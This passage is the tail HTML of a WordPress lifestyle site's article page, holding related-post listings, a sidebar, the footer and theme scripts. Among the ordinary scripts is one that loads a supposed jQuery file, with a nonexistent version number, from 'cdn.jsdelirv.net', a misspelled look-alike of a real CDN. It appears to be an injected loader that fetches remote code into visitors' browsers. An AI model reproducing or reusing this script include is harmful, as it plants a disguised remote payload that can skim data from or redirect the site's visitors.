<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_372442027='{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[6274],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[29],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"08b003e"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=372442027 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=372442027 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
</div>
</div>
<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container" id=relatedposts_1246833063_2>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class=bs-deferred-load-wrapper id=bsd_relatedposts_1246833063_2>
<script>var bs_deferred_loading_bsd_relatedposts_1246833063_2='{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ad3f275"}';</script>
</div>
</div>	</div>
</div>
</div>
</div><!-- .content-column -->
<div class="col-sm-4 sidebar-column sidebar-column-primary">
<aside id=sidebar-primary-sidebar class=sidebar role=complementary aria-label="Primary Sidebar Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=better-social-counter-2 class=" h-ni w-t primary-sidebar-widget widget widget_better-social-counter"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Stay With Us</span></div>	<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-style-11 colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" class=item-link target=_blank><i class="item-icon bsfi-facebook"></i><span class=item-count>Facebook</span><span class=item-title>Likes </span> <span class=item-join>Like our page</span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" class=item-link target=_blank><i class="item-icon bsfi-twitter"></i><span class=item-count>Twitter</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" class=item-link target=_blank><i class="item-icon bsfi-instagram"></i><span class=item-count>Instagram</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" class=item-link target=_blank><i class="item-icon bsfi-youtube"></i><span class=item-count>96</span><span class=item-title>Subscribers </span> <span class=item-join>Subscribe</span> </a> </li> </ul>
</div>
</div><div id=bs-mix-listing-3-4-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-mix-listing-3-4"><div class=" bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab pagination-animate">	<p class="section-heading sh-t7 sh-s1 main-term-none">
<span class="h-text main-term-none main-link">
Recent Posts	</span>
</p>
</div></div><div id=frxqtvn-2 class=" h-ni w-nt primary-sidebar-widget widget widget_frxqtvn"><div class="frxqtvn  frxqtvn-align-center frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-81-142714984 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=81 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-300x250-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div></div><div id=bs-popular-categories-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-popular-categories"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>175</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div><div id=bs-newsletter-mailchimp-2 class=" h-ni w-bg w-bg-1d1d1d w-t primary-sidebar-widget widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Newsletter</span></div>	<div class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
<div class=subscribe-image>
<img src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-email-illustration.png" alt=Newsletter>
</div>
<div class=subscribe-message>
<p>Subscribe our newsletter to stay updated.</p>
</div>
<form action="//betterstudio.us9.list-manage.com/subscribe/post?u=ed62711f285e19818a5c11811&id=4450ad741b" method=post name=mc-embedded-subscribe-form class=validate target=_blank>
<input name=EMAIL type=email placeholder="Enter your e-mail .." class=newsletter-email>
<button class=newsletter-subscribe name=subscribe type=submit>Subscribe</button>
</form>
<p class=powered-by>Powered by <img src="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp.png" data-bsrjs="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp@2x.png" alt=MailChimp />
</p>
</div>
</div></aside>
</div><!-- .primary-sidebar-column -->
</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->
</div><!-- .content-wrap -->
<div class="more-stories right more-stories-thumbnail-1" data-scroll-top=450 data-close-settings="1D;">
<div class=more-stories-title>
More Stories
<a href="#" class=more-stories-close>
<i class="fa fa-close"></i>
</a>
</div>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<div class="post-7373 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-29">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="How to Choose the Perfect Jade Bracelet" title="How to Choose the Perfect Jade Bracelet" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/12/How-to-Choose-the-Perfect-Jade-Bracelet-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;How-to-Choose-the-Perfect-Jade-Bracelet-86x64.jpg&quot;,&quot;210&quot;:&quot;How-to-Choose-the-Perfect-Jade-Bracelet-210x136.jpg&quot;,&quot;1200&quot;:&quot;How-to-Choose-the-Perfect-Jade-Bracelet.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/how-to-choose-the-perfect-jade-bracelet/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/how-to-choose-the-perfect-jade-bracelet/" class="post-url post-title">
How to Choose the Perfect Jade Bracelet	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2024-12-25T03:29:37+00:00">Dec 25, 2024</time></span>
</div>
</div>
</div>
<div class="post-6844 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-29">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="How you can Care for Human Hair Extensions" title="How you can Care for Human Hair Extensions" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/09/How-you-can-Care-for-Human-Hair-Extensions-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;How-you-can-Care-for-Human-Hair-Extensions-86x64.jpg&quot;,&quot;210&quot;:&quot;How-you-can-Care-for-Human-Hair-Extensions-210x136.jpg&quot;,&quot;1200&quot;:&quot;How-you-can-Care-for-Human-Hair-Extensions.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/how-you-can-care-for-human-hair-extensions/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/how-you-can-care-for-human-hair-extensions/" class="post-url post-title">
How you can Care for Human Hair Extensions	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2024-09-25T05:16:46+00:00">Sep 25, 2024</time></span>
</div>
</div>
</div>
<div class="post-6750 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-29">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="Denim Chambray Shirts Fashion Must-Haves" title="Denim Chambray Shirts: Fashion Must-Haves" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/08/Denim-Chambray-Shirts-Fashion-Must-Haves-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Denim-Chambray-Shirts-Fashion-Must-Haves-86x64.jpg&quot;,&quot;210&quot;:&quot;Denim-Chambray-Shirts-Fashion-Must-Haves-210x136.jpg&quot;,&quot;1200&quot;:&quot;Denim-Chambray-Shirts-Fashion-Must-Haves.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/denim-chambray-shirts-fashion-must-haves/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/denim-chambray-shirts-fashion-must-haves/" class="post-url post-title">
Denim Chambray Shirts: Fashion Must-Haves	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2024-08-29T07:39:44+00:00">Aug 29, 2024</time></span>
</div>
</div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script>var bs_ajax_paginate_532329213='{"query":{"count":3,"paginate":"next_prev","pagination-show-label":"1","post_type":"post","posts_per_page":"3","post__not_in":[6274],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[29],"data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":3}},"remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"13ca943"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=532329213 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=532329213 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
<span class="bs-pagination-label label-light">1 of 31</span>
</div></div>	<footer id=site-footer class="site-footer full-width">
<div class="footer-widgets light-text">
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-sm-3>
<aside id=sidebar-footer-1 class=sidebar role=complementary aria-label="Footer - Column 1 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-about-2 class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t3 sh-s1"><span class=h-text>About Us</span></div><div class="bs-shortcode bs-about ">
<h4 class=about-title>
<img class=logo-image src="https://www.thedailyengage.comwp-content/uploads/2023/08/logo198x36_transparent.png" alt="">
</h4>
<div class=about-text>
<p>Contact Us:<br/>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="23504b424e4a511b1b41475063444e424a4f0d404c4e">[email&#160;protected]</a></p>
</div>
<ul class=about-icons-list><li class="about-icon-item facebook"><a href="https://www.facebook.com/thedailyengage/" target=_blank><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/samirdn123" target=_blank><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/samirdn123/" target=_blank><i class="fa fa-instagram"></i></a><li class="about-icon-item email"><a href="/cdn-cgi/l/email-protection#3d4e555c50544f05055f594e7d5a505c5451135e5250" target=_blank><i class="fa fa-envelope"></i></a><li class="about-icon-item youtube"><a href="https://www.youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank><i class="item-icon bsfi bsfi-youtube"></i></a><li class="about-icon-item pinterest"><a href="https://www.pinterest.com/samirdn123/" target=_blank><i class="fa fa-pinterest"></i></a><li class="about-icon-item telegram"><a href="https://t.me/samirdn123" target=_blank><i class="fa fa-send"></i></a></ul></div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-2 class=sidebar role=complementary aria-label="Footer - Column 2 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=recent-posts-2 class=" h-ni w-nt footer-widget footer-column-2 widget widget_recent_entries">
<div class="section-heading sh-t3 sh-s1"><span class=h-text>Recent Posts</span></div>
<ul>
<li>
<a href="https://www.thedailyengage.com/creative-card-games-for-drinking-duos/">Creative Card Games for Drinking Duos</a>
</li>
<li>
<a href="https://www.thedailyengage.com/top-strategies-for-winning-hockey-card-games/">Top Strategies for Winning Hockey Card Games</a>
</li>
<li>
<a href="https://www.thedailyengage.com/understanding-the-benefits-of-quartz-bangers/">Understanding the Benefits of Quartz Bangers</a>
</li>
<li>
<a href="https://www.thedailyengage.com/best-online-betting-platforms-in-iran/">Best Online Betting Platforms in Iran</a>
</li>
<li>
<a href="https://www.thedailyengage.com/enterprise-ai-software-development/">Why India is the #1 Destination for Enterprise AI Software Development</a>
</li>
</ul>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-3 class=sidebar role=complementary aria-label="Footer - Column 3 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-popular-categories-3 class=" h-ni w-nt footer-widget footer-column-3 widget widget_bs-popular-categories"><div class="section-heading sh-t3 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>175</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li><li class="bs-popular-term-item term-item-19">
<a href="https://www.thedailyengage.com/category/education/">Education<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-4 class=sidebar role=complementary aria-label="Footer - Column 4 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
</aside>
</div>
</div>
</div>
</div>
</div>
<div class=copy-footer>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-lg-12>
<div id=menu-footer class="menu footer-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=footer-menu-container>
<ul id=footer-navigation class="footer-menu menu clearfix">
<li id=menu-item-190 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-190"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-191 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-191"><a href="https://www.thedailyengage.com/privacy-policy/">Privacy Policy</a></li>
<li id=menu-item-192 class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-192"><a href="https://www.thedailyengage.com/contact-us/">Contact Us</a></li>
</ul>
</nav>
</div>
</div>
</div>
<div class="row footer-copy-row">
<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
© 2026 Thedailyengage - All Rights Reserved.	</div>
<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
Website Design: shamir88bds.com	</div>
</div>
</div>
</div>
</div>
</footer><!-- .footer -->
</div><!-- .main-wrap -->
<span class=back-top><i class="fa fa-arrow-up"></i></span>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type=speculationrules>
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/print.css';</script> <script id=eztoc-wpbakery-link-fix-fallback>
            
				document.addEventListener("DOMContentLoaded", function () {

					function eztocExtractHeadingTexts(inputArray) {
					return inputArray.map((input) => {
					if (input.length <= 6) {
						return "";
					}
					return input.substring(1, input.length - 5);
					});
				}
				function eztocStripTags(input) {
					return input.replace(/<[^>]*>.*?<\/[^>]*>/gis, '');
				}

					const findArray = eztocExtractHeadingTexts([">Denim Chambray Shirts: Fashion Must-Haves<\/h1>",">What is a Denim Chambray Shirt?<\/h2>",">Chambray vs. Denim: The Fabric Showdown<\/h3>",">Weave Matters<\/h3>",">Color Variety<\/h3>",">Why You Need a Denim Chambray Shirt<\/h2>",">Versatility: The Ultimate Wardrobe Chameleon<\/h3>",">Timeless Style: Always in Vogue<\/h3>",">Comfort: Feel Good, Look Good<\/h3>",">Eco-Friendly Choice<\/h3>",">Affordable Luxury<\/h3>",">How to Style Your Denim Chambray Shirt<\/h2>",">Casual Cool: Effortless Everyday Style<\/h3>",">Smart Casual: Elevate Your Look<\/h3>",">Layer It Up: Versatile Layering Options<\/h3>",">Accessorize: Make It Your Own<\/h3>",">Seasonal Styling: Year-Round Appeal<\/h3>",">Shop Denim Chambray Shirts on Sale<\/h2>",">Online Shopping: Your Digital Treasure Hunt<\/h3>",">Thrift Stores: Hidden Gems Await<\/h3>",">Sign Up for Newsletters: Stay in the Loop<\/h3>",">Loyalty Programs: Rewarding Savings<\/h3>",">Seasonal Sales: Timing Is Everything<\/h3>",">Caring for Your Denim Chambray Shirt<\/h2>",">Washing: Gentle Care for Delicate Fabric<\/h3>",">Drying: Air is Your Friend<\/h3>",">Ironing: Keep It Crisp<\/h3>",">Storage: Preserve Its Shape<\/h3>",">Stain Removal: Quick Action<\/h3>",">Conclusion: Denim Chambray Shirts Are a Must-Have<\/h2>"]);
					const replaceArray = eztocExtractHeadingTexts(["><span class=\"ez-toc-section\" id=\"Denim_Chambray_Shirts_Fashion_Must-Haves\"><\/span>Denim Chambray Shirts: Fashion Must-Haves<span class=\"ez-toc-section-end\"><\/span><\/h1>","><span class=\"ez-toc-section\" id=\"What_is_a_Denim_Chambray_Shirt\"><\/span>What is a Denim Chambray Shirt?<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Chambray_vs_Denim_The_Fabric_Showdown\"><\/span>Chambray vs. Denim: The Fabric Showdown<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Weave_Matters\"><\/span>Weave Matters<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Color_Variety\"><\/span>Color Variety<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Why_You_Need_a_Denim_Chambray_Shirt\"><\/span>Why You Need a Denim Chambray Shirt<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Versatility_The_Ultimate_Wardrobe_Chameleon\"><\/span>Versatility: The Ultimate Wardrobe Chameleon<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Timeless_Style_Always_in_Vogue\"><\/span>Timeless Style: Always in Vogue<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Comfort_Feel_Good_Look_Good\"><\/span>Comfort: Feel Good, Look Good<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Eco-Friendly_Choice\"><\/span>Eco-Friendly Choice<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Affordable_Luxury\"><\/span>Affordable Luxury<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"How_to_Style_Your_Denim_Chambray_Shirt\"><\/span>How to Style Your Denim Chambray Shirt<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Casual_Cool_Effortless_Everyday_Style\"><\/span>Casual Cool: Effortless Everyday Style<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Smart_Casual_Elevate_Your_Look\"><\/span>Smart Casual: Elevate Your Look<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Layer_It_Up_Versatile_Layering_Options\"><\/span>Layer It Up: Versatile Layering Options<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Accessorize_Make_It_Your_Own\"><\/span>Accessorize: Make It Your Own<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Seasonal_Styling_Year-Round_Appeal\"><\/span>Seasonal Styling: Year-Round Appeal<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Shop_Denim_Chambray_Shirts_on_Sale\"><\/span>Shop Denim Chambray Shirts on Sale<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Online_Shopping_Your_Digital_Treasure_Hunt\"><\/span>Online Shopping: Your Digital Treasure Hunt<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Thrift_Stores_Hidden_Gems_Await\"><\/span>Thrift Stores: Hidden Gems Await<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Sign_Up_for_Newsletters_Stay_in_the_Loop\"><\/span>Sign Up for Newsletters: Stay in the Loop<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Loyalty_Programs_Rewarding_Savings\"><\/span>Loyalty Programs: Rewarding Savings<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Seasonal_Sales_Timing_Is_Everything\"><\/span>Seasonal Sales: Timing Is Everything<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Caring_for_Your_Denim_Chambray_Shirt\"><\/span>Caring for Your Denim Chambray Shirt<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Washing_Gentle_Care_for_Delicate_Fabric\"><\/span>Washing: Gentle Care for Delicate Fabric<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Drying_Air_is_Your_Friend\"><\/span>Drying: Air is Your Friend<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Ironing_Keep_It_Crisp\"><\/span>Ironing: Keep It Crisp<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Storage_Preserve_Its_Shape\"><\/span>Storage: Preserve Its Shape<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Stain_Removal_Quick_Action\"><\/span>Stain Removal: Quick Action<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Conclusion_Denim_Chambray_Shirts_Are_a_Must-Have\"><\/span>Conclusion: Denim Chambray Shirts Are a Must-Have<span class=\"ez-toc-section-end\"><\/span><\/h2>"]);
					const elements = document.querySelectorAll('h1:not(:has(span.ez-toc-section)), h2:not(:has(span.ez-toc-section)), h3:not(:has(span.ez-toc-section)), h4:not(:has(span.ez-toc-section)), h5:not(:has(span.ez-toc-section)), h6:not(:has(span.ez-toc-section)), H1:not(:has(span.ez-toc-section)), H2:not(:has(span.ez-toc-section)), H3:not(:has(span.ez-toc-section)), H4:not(:has(span.ez-toc-section)), H5:not(:has(span.ez-toc-section)), H6:not(:has(span.ez-toc-section))');
					if(elements.length){
						elements.forEach(function(item, index){
							let heading_inner =  item.innerHTML;
							let heading_txt =  eztocStripTags(heading_inner);
							const find_index = findArray.indexOf(heading_txt.trim());
							if (find_index !== -1){
								heading_inner = heading_inner.replace(findArray[find_index],replaceArray[find_index]);
								item.innerHTML = heading_inner;
							}
						});
					}

				});
        </script>
<div id=amp-mobile-version-switcher hidden>
<a rel="" href="https://www.thedailyengage.com/ever-pretty-green-off-the-shoulder-dress/?amp=1">
Go to mobile version	</a>
</div>
<script type="text/javascript" id=publisher-theme-pagination-js-extra>var bs_pagination_loc={"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};</script>
<script type="text/javascript" id=publisher-js-extra>var publisher_theme_global_loc={"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};var publisher_theme_ajax_search_loc={"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};</script>
<div class="rh-cover noscroll ">
<span class=rh-close></span>
<div class="rh-panel rh-pm">
<div class=rh-p-h>
<span class=user-login>
<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
Sign in	</span>	</div>
<div class=rh-p-b>
<div class="rh-c-m clearfix"></div>
<form role=search method=get class=search-form action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value="">
</form>
</div>
</div>
<div class="rh-panel rh-p-u">
<div class=rh-p-h>
